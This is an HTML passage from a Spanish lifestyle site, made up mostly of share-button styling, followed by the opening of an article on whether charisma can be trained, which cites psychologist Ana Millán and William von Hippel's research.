                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fmagnetismo-natural-carisma%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=No+tengo+magnetismo+natural%3A+%C2%BFc%C3%B3mo+puedo+entrenar+mi+carisma%3F&url=https%3A%2F%2Fwww.hombremoderno.es%2Fmagnetismo-natural-carisma%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/magnetismo-natural-carisma/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg&description=No+tengo+magnetismo+natural%3A+%C2%BFc%C3%B3mo+puedo+entrenar+mi+carisma%3F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=No+tengo+magnetismo+natural%3A+%C2%BFc%C3%B3mo+puedo+entrenar+mi+carisma%3F %0A%0A https://www.hombremoderno.es/magnetismo-natural-carisma/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?fit=800%2C534&ssl=1" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?resize=696%2C465&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?w=800&ssl=1 800w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?resize=767%2C512&ssl=1 767w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?resize=1024%2C684&ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?resize=788%2C525&ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?resize=599%2C400&ssl=1 599w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="carisma"/></a></div>
            <!-- content --><p>No es una cuestión de ‘sex-appeal’, pero sí de capacidad de atracción y don de gentes que algunos llevan incorporado en su ADN y otros, por fortuna, aprenden.</p>
<p>Hay quienes, como el flautista de Hamelín (esta vez no hablaremos ni de políticos ni de artistas), tienen el don de encantar a batallones de seres para que les sigan, y otros, sin embargo, por muy bien que toquen la flauta, no son capaces de atraer a su club de <em>fans</em> ni a su propia familia. ¿Por qué unos sí tienen esta chispa especial y otros no? Intrigados por resolver este enigma nos sumergimos en las pesquisas de qué es exactamente eso que hace que ciertas personas consigan fascinar a las masas. Es decir: <strong>por qué tienen carisma y en qué consiste</strong>.</p><div class="hombr-0b0e9a40c80755ff85c67542e055d055" id="hombr-0b0e9a40c80755ff85c67542e055d055"></div>
<p>“Antiguamente, era un término utilizado en el ámbito religioso para referirse a un don que Dios concedía a algunas personas en beneficio de la comunidad. Pero ahora, y en un sentido más amplio, se define como la <strong>capacidad que tienen algunos para atraer, fascinar, cautivar y causar buena sensación</strong>. Se trata de una conjugación de habilidades sociales y emocionales propias que hace que se pueda <strong>influir sobre los demás</strong>, despertando la admiración y estableciendo conexiones y vínculos”, explica Ana Millán, psicóloga y codirectora del gabinete <a href="http://salto51.es/" target="_blank" rel="nofollow noopener noreferrer">Salto 51</a>, especializado en psicología, <em>coaching</em> y desarrollo interior. Ahora bien: ¿de qué depende tenerlo o no tenerlo? Y el más difícil todavía: si no tengo carisma, ¿puedo hacer algo por conseguirlo?</p>
<h2><strong>Un toque diferente</strong></h2>
<p>El psicólogo <a href="http://vonhippel.socialpsychology.org/" target="_blank" rel="nofollow noopener noreferrer">William von Hippel</a>, profesor de la Universidad de Queensland, en Australia, también quiso averiguar la razón que propiciaba la diferencia de ser carismático o no serlo, y sus <a href="https://hbr.org/2016/03/fast-thinkers-are-more-charismatic" target="_blank" rel="nofollow noopener noreferrer">estudios</a> de campo revelaron que, por ejemplo, los que tenían más capacidad de atracción en los demás mostraban también una mayor rapidez mental como pensadores. No significaba ser más inteligente, más ingenioso o tener mejor sentido del humor, sino ser <strong>más rápidos a la hora de conectar ideas y responder con argumentos interesantes.</strong></p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696249f03ca4b">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696249f03ca4b',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
